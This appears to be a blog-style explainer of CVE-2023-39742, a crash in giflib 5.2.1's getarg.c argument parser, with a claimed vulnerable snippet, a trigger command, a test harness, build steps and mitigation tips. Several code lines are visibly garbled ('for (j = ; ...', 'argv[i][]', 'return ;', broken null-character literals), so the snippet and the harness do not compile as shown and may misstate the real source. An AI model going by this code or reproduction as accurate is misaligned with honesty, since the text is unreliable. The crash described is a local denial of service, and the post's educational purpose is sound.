TL;DR:
CVE-2023-39742 is a vulnerability discovered in giflib v5.2.1. The bug happens due to a segmentation fault in the getarg.c component, potentially causing crashes when parsing malformed arguments. In this article, I’ll break down the vulnerability, share code snippets, and show how a simple input could trigger the bug. I'll also provide direct references and examples to understand the issue better.
What is giflib?
giflib is a widely used C library for reading and writing GIF image files. It's commonly used in many open-source and commercial projects to handle images.
The CVE-2023-39742 Vulnerability
CVE ID: CVE-2023-39742
Affected Version: giflib v5.2.1
Component: getarg.c
Vulnerability Type: Segmentation Fault (Denial of Service)
Where is the Problem?
The bug is in the file getarg.c of giflib, which is used to parse command-line arguments for the suite of giflib tools. A segmentation fault (crash) can be triggered by passing specific crafted input, causing the program to read or write memory incorrectly. This can be used as a simple Denial of Service (DoS) attack—just by running a utility with a special argument, you can make it crash.
Let’s look at a vulnerable snippet from getarg.c in giflib v5.2.1 (simplified)
for (i = 1; i < argc; i++) {
for (j = ; OptStr[j] != '\'; j++)
if (argv[i][] == '-' && argv[i][1] == OptStr[j]) {
// Vulnerable point: does not check if argv[i][2] is \ before accessing argv[i][2]
OptArg[j] = argv[i][2] == '\' ? argv[++i] : &argv[i][2];
}
}
If the input is badly formed, for example missing an expected argument after an option, or if options are concatenated in a wrong way, the program might read from argv past the end or dereference a NULL pointer, causing a crash.
Demonstrating the Exploit
Let’s see how the bug can be triggered in practice.
Suppose giflib has a tool called giftext that uses getarg.c for argument parsing. Here's how you could crash it on Linux:
./giftext -l # Assume -l expects a parameter, but none is given
Result:
The program crashes with a segmentation fault.
If you want a minimal test program to trigger the vuln
// compile with: gcc test.c -o test
#include "getarg.c" // use giflib's getarg.c directly
int main(int argc, char **argv) {
char *OptStr = "l"; // let's say -l needs an argument
char *OptArg[1];
GAGetArgs(argc, argv, OptStr, OptArg);
return ;
}
Run with
./test -l
Expected Output:
Segmentation fault, because GAGetArgs tries to fetch a missing argument.
Why Does This Happen?
- No proper bounds checking: The parser assumes every required argument is present and does not check argument indices carefully.
- Access beyond array: It increments the argument index without validation, so an attacker can craft an input to cause access outside the allowed memory.
Who is Affected?
Anyone using giflib v5.2.1—especially if user-supplied inputs are parsed by command-line tools using getarg.c.
Web services, batch scripts, or automated tools could be vulnerable, especially if arguments are constructed from user input.
Check arguments: Never pass unchecked user input to command-line giflib utilities.
- Sandbox if possible: If you must use old giflib utilities, run them inside containers or limited sandboxes.
Validate input: Always validate the number of arguments before accessing them.
- Use safer libraries: Where possible, avoid homegrown argument parsers; use more robust libraries with bounds checking.
Official References
- NVD Entry for CVE-2023-39742
- giflib SourceForge
- giflib GitHub mirror (for code browsing)
To re-create the bug
git clone https://git.code.sf.net/p/giflib/code giflib
cd giflib
git checkout v5.2.1
cd util
gcc -o giftext giftext.c ../lib/getarg.c ../lib/dgif_lib.c # ...dependencies
./giftext -l
If you see a segfault, you’ve triggered the bug!
Conclusion
CVE-2023-39742, though not allowing direct code execution, can easily crash giflib-based tools by passing malformed arguments. Always sanitize what goes into your scripts and upgrade your libraries. This is a great example of how even argument parsers—often overlooked—can become the source of outages or vulnerabilities.
For more information, always check the official CVE record and the upstream giflib bug tracker.
Stay updated and keep all dependencies patched for a safer software environment!
*This post is exclusive to you and crafted simply for educational purposes.*
Timeline
Published on: 08/25/2023 14:15:00 UTC
Last modified on: 08/28/2023 13:59:00 UTC
